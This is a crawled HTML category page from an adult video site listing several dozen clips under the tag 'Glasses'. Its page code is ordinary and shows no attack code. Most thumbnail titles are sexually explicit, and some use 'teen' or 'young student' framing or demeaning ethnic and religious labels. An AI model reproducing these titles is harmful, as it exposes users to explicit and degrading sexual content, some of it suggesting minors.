

--- FILE ---
content_type: text/html
request_url: https://bollywoodsex.name/en/category/2621496/Glasses/popular/1/
body_size: 8021
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Bollywood Sex - Glasses Free Videos #1 - nerd - 50 </title>
  <link rel="alternate" hreflang="en" href="/en/category/2621496/Glasses/popular/1/" />
 
  <link rel="canonical" href="https://bollywoodsex.name/en/category/2621496/Glasses/popular/1/" />
  <meta name="Description" content="Bollywood Sex - Glasses - 50" />
  <meta name="Keywords" content="Sex Advice In Tamil, Sex Storiy In Hindi, Tamil House Maid Sex, Pakistani Politicians Sex Scandals, Indian Sex Grill, Download Free Indian Sex Scandal, Xxx Young Indian, Indian Desi Mobile Porn Videos, Hindi Sex Stories By Mastram"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=2621496;</script> 
  <script src="/js/wejFULAmKVHxFosotm2uNy.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="header-logo-wrap">
                    <div class="logo"><a href="//bollywoodsex.name" target="_self">
                            <img src="/assets/logo.png" alt="Bollywood Sex"></a>
                    </div>
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
<a href="/en/category/2621496/Glasses/popular/1/" target="_self" class="en">English</a>
                        </div>
                    </div>
                </div>
                <div class="header-nav-wrap">
                    <div class="nav">
                        <a href="/en/category/2621496/Glasses/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">Popular</a>                   
                        <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        <a href="https://pornsites.love/">PornSites.love</a>
                        <a href="//indiantube.porn">indian porn</a>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="Search...">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Bollywood Sex - Glasses #1</h1>
                <div class="thumbs">
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942639142394380/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109c53da0c" src="/thumbs/380/3824942639142394380_0.jpg"/>
                                <span class="thumb-duration">5:01</span>
                                <span class="thumb-views">192</span>
                            </div>
                            <span class="thumb-desc">Black vs White, My Ultimate Dick Challenge (mk13768)</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/961968090304115338/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d5998e1a3d6728a" src="/thumbs/338/961968090304115338_0.jpg"/>
                                <span class="thumb-duration">4:09</span>
                                <span class="thumb-views">328</span>
                            </div>
                            <span class="thumb-desc">Anal for Indian nerd</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13554958835392045056/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e5895e000" src="/thumbs/56/13554958835392045056_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">729</span>
                            </div>
                            <span class="thumb-desc">India joins Hope while she is being fucked in the bathroom</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5365090262502794817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a74a12b1462e641" src="/thumbs/817/5365090262502794817_0.jpg"/>
                                <span class="thumb-duration">16:57</span>
                                <span class="thumb-views">1242</span>
                            </div>
                            <span class="thumb-desc">multiorgasmic huge butt secretary with glasses makes passionate love with her boss Indian</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482545693225722/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2514656f2fa" src="/thumbs/722/1426482545693225722_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">463</span>
                            </div>
                            <span class="thumb-desc">Indian girlfriend Miya Stone assfucked</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13554958836600078801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ea09701d1" src="/thumbs/801/13554958836600078801_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">623</span>
                            </div>
                            <span class="thumb-desc">Indian ho fucks black rod</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637001177175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101cb37857" src="/thumbs/175/3824942637001177175_0.jpg"/>
                                <span class="thumb-duration">9:22</span>
                                <span class="thumb-views">770</span>
                            </div>
                            <span class="thumb-desc">ExxxtraSmall - Teen Wearing Hijab Fucked</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/9101221761398542953/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e4e08f8be371269" src="/thumbs/953/9101221761398542953_0.jpg"/>
                                <span class="thumb-duration">8:54</span>
                                <span class="thumb-views">532</span>
                            </div>
                            <span class="thumb-desc">Hottie India Summer wants a younger cock to please her</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5365090262443733520/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a74a12b10ddb210" src="/thumbs/520/5365090262443733520_0.jpg"/>
                                <span class="thumb-duration">16:57</span>
                                <span class="thumb-views">297</span>
                            </div>
                            <span class="thumb-desc">multiorgasmic huge butt secretary with glasses makes passionate love with her boss Indian</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636549020942/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1001c01d0e" src="/thumbs/942/3824942636549020942_0.jpg"/>
                                <span class="thumb-duration">11:10</span>
                                <span class="thumb-views">692</span>
                            </div>
                            <span class="thumb-desc">Hot indian picked up and amateur cam video</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/12859427841544942596/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b275dd7d5e0df404" src="/thumbs/596/12859427841544942596_0.jpg"/>
                                <span class="thumb-duration">2:20</span>
                                <span class="thumb-views">596</span>
                            </div>
                            <span class="thumb-desc">Hijab asian with glasses strips and masturbates indonesia malay pussy colmek fingering tudung</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482546943420633/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25190db68d9" src="/thumbs/633/1426482546943420633_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">95</span>
                            </div>
                            <span class="thumb-desc">Muslim babe jizzed in mouth</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8834259982882658879/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a9998a6052b5a3f" src="/thumbs/879/8834259982882658879_0.jpg"/>
                                <span class="thumb-duration">3:11</span>
                                <span class="thumb-views">704</span>
                            </div>
                            <span class="thumb-desc">Nerdy Indian Teen In Glasses Squirting On Webcam</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482545095701427/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25122b973b3" src="/thumbs/427/1426482545095701427_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">592</span>
                            </div>
                            <span class="thumb-desc">Mature glasses blowjob xxx Took a cool Refugee home </span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/206491454302140125/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2dd9ae236d536dd" src="/thumbs/125/206491454302140125_0.jpg"/>
                                <span class="thumb-duration">8:22</span>
                                <span class="thumb-views">594</span>
                            </div>
                            <span class="thumb-desc">Hijab babe takes it in the ass to save her virginity</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13554958835113356449/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e47f96ca1" src="/thumbs/449/13554958835113356449_0.jpg"/>
                                <span class="thumb-duration">6:03</span>
                                <span class="thumb-views">611</span>
                            </div>
                            <span class="thumb-desc">A nerdy girl, indian girl and a sexy brunette getting banged by some big cocks at a home party</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638553281112/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107936b258" src="/thumbs/112/3824942638553281112_0.jpg"/>
                                <span class="thumb-duration">8:54</span>
                                <span class="thumb-views">551</span>
                            </div>
                            <span class="thumb-desc">Tiny titted teacher India Summer fuck her young student</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637728630344/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10480f8648" src="/thumbs/344/3824942637728630344_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">648</span>
                            </div>
                            <span class="thumb-desc">Arabic booty amateur leaves on hijab for sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637639149848/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1042ba2918" src="/thumbs/848/3824942637639149848_0.jpg"/>
                                <span class="thumb-duration">4:57</span>
                                <span class="thumb-views">398</span>
                            </div>
                            <span class="thumb-desc">Spex arab beauty strips and rides cock</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637155205622/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1025e1c1f6" src="/thumbs/622/3824942637155205622_0.jpg"/>
                                <span class="thumb-duration">6:11</span>
                                <span class="thumb-views">5</span>
                            </div>
                            <span class="thumb-desc">Habiba rubbing her beautiful wet pussy @ www.xchatster.com</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5784304880183613507/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5045faa457e71843" src="/thumbs/507/5784304880183613507_0.jpg"/>
                                <span class="thumb-duration">4:09</span>
                                <span class="thumb-views">311</span>
                            </div>
                            <span class="thumb-desc">Assfuck for Tamil nerd</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/12584268275517090676/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aea44d528069eb74" src="/thumbs/676/12584268275517090676_0.jpg"/>
                                <span class="thumb-duration">13:38</span>
                                <span class="thumb-views">7</span>
                            </div>
                            <span class="thumb-desc">hot desi nerd cant handle big white cock too big</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13485463349913569415/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bb25fd77bb25c887" src="/thumbs/415/13485463349913569415_0.jpg"/>
                                <span class="thumb-duration">2:39</span>
                                <span class="thumb-views">316</span>
                            </div>
                            <span class="thumb-desc">Indian cutie with glasses masturbating.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/16996879954332333487/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ebe10c43dfefb5af" src="/thumbs/487/16996879954332333487_0.jpg"/>
                                <span class="thumb-duration">4:22</span>
                                <span class="thumb-views">430</span>
                            </div>
                            <span class="thumb-desc">Sexy Indian in glasses solo.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/463762366360740084/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="66f9d6a432060f4" src="/thumbs/84/463762366360740084_0.jpg"/>
                                <span class="thumb-duration">7:31</span>
                                <span class="thumb-views">571</span>
                            </div>
                            <span class="thumb-desc">Erotic Sensual Indian Play</span>
                        </a>
                        <div class="thumb-tags">
                            <a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>&nbsp;<a href="/en/category/4259896/milf/popular/1/" target="_self">milf</a>
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640014231764/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d04b08d4" src="/thumbs/764/3824942640014231764_0.jpg"/>
                                <span class="thumb-duration">2:30</span>
                                <span class="thumb-views">30</span>
                            </div>
                            <span class="thumb-desc">Indian Couple in Cam: More on naughty-cam.com</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/16543788873950728986/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e5975853fee4931a" src="/thumbs/986/16543788873950728986_0.jpg"/>
                                <span class="thumb-duration">8:30</span>
                                <span class="thumb-views">343</span>
                            </div>
                            <span class="thumb-desc">Teacher India Summer is not Impressed!</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13554958834065186206/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e097f9d9e" src="/thumbs/206/13554958834065186206_0.jpg"/>
                                <span class="thumb-duration">6:15</span>
                                <span class="thumb-views">375</span>
                            </div>
                            <span class="thumb-desc">Hope and India took turns getting filled</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/762758290171422582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a95dc9fa726e776" src="/thumbs/582/762758290171422582_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">274</span>
                            </div>
                            <span class="thumb-desc">Young Brown Bunny Aaliyah Hadid Taking BBC Anal From Slimpoke!Mia Khalifa Playing Video Games With Rachel Rose & Tiffany Valent</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732513070330/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb957f62cfa" src="/thumbs/330/2705852732513070330_0.jpg"/>
                                <span class="thumb-duration">2:26</span>
                                <span class="thumb-views">161</span>
                            </div>
                            <span class="thumb-desc">Nerd desi teen under shower and bf</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/17117851841701899011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed8ed38e46686b03" src="/thumbs/11/17117851841701899011_0.jpg"/>
                                <span class="thumb-duration">11:59</span>
                                <span class="thumb-views">44</span>
                            </div>
                            <span class="thumb-desc">Exotic Techniques From India</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482544596610871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25104f9ef37" src="/thumbs/871/1426482544596610871_0.jpg"/>
                                <span class="thumb-duration">8:54</span>
                                <span class="thumb-views">554</span>
                            </div>
                            <span class="thumb-desc">Tiny titted teacher India Summer fuck her young student</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/17414171340032873258/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f1ab9091cc72932a" src="/thumbs/258/17414171340032873258_0.jpg"/>
                                <span class="thumb-duration">0:59</span>
                                <span class="thumb-views">444</span>
                            </div>
                            <span class="thumb-desc">Tamil Nerd Masturbates</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640627391018/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f4d71a2a" src="/thumbs/18/3824942640627391018_0.jpg"/>
                                <span class="thumb-duration">16:27</span>
                                <span class="thumb-views">226</span>
                            </div>
                            <span class="thumb-desc">Indian Woman in Cam: More on naughty-cam.com</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734359844588/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c609b6ec" src="/thumbs/588/2705852734359844588_0.jpg"/>
                                <span class="thumb-duration">8:38</span>
                                <span class="thumb-views">567</span>
                            </div>
                            <span class="thumb-desc">Horny Indian brunette with glasses lets you watch her play in bed</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482547725199225/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251bf746779" src="/thumbs/225/1426482547725199225_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">11</span>
                            </div>
                            <span class="thumb-desc">Pics of nude indian gay having sex with male first time Fucking the Nerd</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942639517958503/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b2b68167" src="/thumbs/503/3824942639517958503_0.jpg"/>
                                <span class="thumb-duration">3:11</span>
                                <span class="thumb-views">437</span>
                            </div>
                            <span class="thumb-desc">Nerdy Indian Teen In Glasses Squirting On Webcam</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15880418444629421617/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dc62946ff4b2ae31" src="/thumbs/617/15880418444629421617_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">374</span>
                            </div>
                            <span class="thumb-desc">Awesome and Erotic Massage From Asia</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7480344846907952935/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="67cf8601755f4f27" src="/thumbs/935/7480344846907952935_0.jpg"/>
                                <span class="thumb-duration">12:26</span>
                                <span class="thumb-views">9</span>
                            </div>
                            <span class="thumb-desc">Arab MILF In Hijab Fucks Nerd Teen- Kylie Kingston</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13554958834695360343/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e2f0f4f57" src="/thumbs/343/13554958834695360343_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">56</span>
                            </div>
                            <span class="thumb-desc">Indian ho throating bbc</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/14903071654964665744/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ced258b5d85c9d90" src="/thumbs/744/14903071654964665744_0.jpg"/>
                                <span class="thumb-duration">8:26</span>
                                <span class="thumb-views">297</span>
                            </div>
                            <span class="thumb-desc">How many BBCs are Too Many BBCs? feat. India Summer</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856897162736894/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b60874fe" src="/thumbs/894/1892856897162736894_0.jpg"/>
                                <span class="thumb-duration">1:14</span>
                                <span class="thumb-views">48</span>
                            </div>
                            <span class="thumb-desc">Sunny Leone Glasses</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8294628048867911867/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="731c70437cc368bb" src="/thumbs/867/8294628048867911867_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">408</span>
                            </div>
                            <span class="thumb-desc">Beautiful Erotic Couple From India Try New Things</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7105069779596764757/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="629a4751fd3a6655" src="/thumbs/757/7105069779596764757_0.jpg"/>
                                <span class="thumb-duration">5:36</span>
                                <span class="thumb-views">168</span>
                            </div>
                            <span class="thumb-desc">I fill her glasses with semen after a delicious doggy fuck, she asks me to finish it on her face</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640042501778/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d1fa6692" src="/thumbs/778/3824942640042501778_0.jpg"/>
                                <span class="thumb-duration">1:55</span>
                                <span class="thumb-views">133</span>
                            </div>
                            <span class="thumb-desc">THEPHATNESS.COM MS POCAHONTAS XXX</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942639105206437/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109a1c68a5" src="/thumbs/437/3824942639105206437_0.jpg"/>
                                <span class="thumb-duration">1:28</span>
                                <span class="thumb-views">470</span>
                            </div>
                            <span class="thumb-desc">Steph Star</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856897181958857/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b72dc2c9" src="/thumbs/857/1892856897181958857_0.jpg"/>
                                <span class="thumb-duration">7:03</span>
                                <span class="thumb-views">29</span>
                            </div>
                            <span class="thumb-desc">Interracial Couple 3</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636873561041/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10151833d1" src="/thumbs/41/3824942636873561041_0.jpg"/>
                                <span class="thumb-duration">11:57</span>
                                <span class="thumb-views">32</span>
                            </div>
                            <span class="thumb-desc">Here is Mia Khalifa&#039;s sexy body up close... I hope you like it! (mk13825)</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1879577270235793969/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a159991a04d8a31" src="/thumbs/969/1879577270235793969_0.jpg"/>
                                <span class="thumb-duration">1:24</span>
                                <span class="thumb-views">358</span>
                            </div>
                            <span class="thumb-desc">she is much sexier than her friend moreover doesn't wear glasses</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482548279365588/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e07c4fd4" src="/thumbs/588/1426482548279365588_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">164</span>
                            </div>
                            <span class="thumb-desc">Big tits locker room and nerd glasses blowjob hd first time Meet fresh</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           

                </div>
                <div class="pagination">
<span>1</span>
                </div>               
                <div class="searches">
                    <span>Related Movies:</span>
 <a href="/en/search/YXJhYiBhbmFsIHR1cmsgZ2xhc3Nlcw/" target="_self" title="arab anal turk glasses">arab anal turk glasses</a>  <a href="/en/search/YXNpYW4gZ2xhc3NlcyB3ZWJjYW0/" target="_self" title="asian glasses webcam">asian glasses webcam</a>  <a href="/en/search/QnJ1bmV0dGUgZ2xhc3NlcyBNYXR1cmUgTWlsZg/" target="_self" title="Brunette glasses Mature Milf">Brunette glasses Mature Milf</a>  <a href="/en/search/Z2xhc3NlcyBhcmFiIHR1cmsgaWJkaWFu/" target="_self" title="glasses arab turk ibdian">glasses arab turk ibdian</a>  <a href="/en/search/QnVzdHkgQXNpYW4gZ2lybCB3aXRoIGdsYXNzZXM/" target="_self" title="Busty Asian girl with glasses">Busty Asian girl with glasses</a>  <a href="/en/search/SmFwYW5lc2UgQ3JhenkgUm91Z2ggU2V4IEluIEdsYXNzZXM/" target="_self" title="Japanese Crazy Rough Sex In Glasses">Japanese Crazy Rough Sex In Glasses</a>  <a href="/en/search/R2xhc3NlcyBzb2xv/" target="_self" title="Glasses solo">Glasses solo</a>  <a href="/en/search/bmVyZHkgdGVlbiBuZXJk/" target="_self" title="nerdy teen nerd">nerdy teen nerd</a>  <a href="/en/search/YXNpYW4gZ2xhc3Nlcw/" target="_self" title="asian glasses">asian glasses</a>  <a href="/en/search/Y2h1YmJ5IG5lcmQ/" target="_self" title="chubby nerd">chubby nerd</a>  <a href="/en/search/TmVyZCBib3k/" target="_self" title="Nerd boy">Nerd boy</a>  
                </div>
                <h2 class="title">Related Porn</h2>
                <div class="thumbs">
  
                    <div class="thumb">
                         <a href="http://bollywoodporn.name/" data-ct="3664009164" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/3664009164.jpg" alt="Bollywood Porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Bollywood Porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
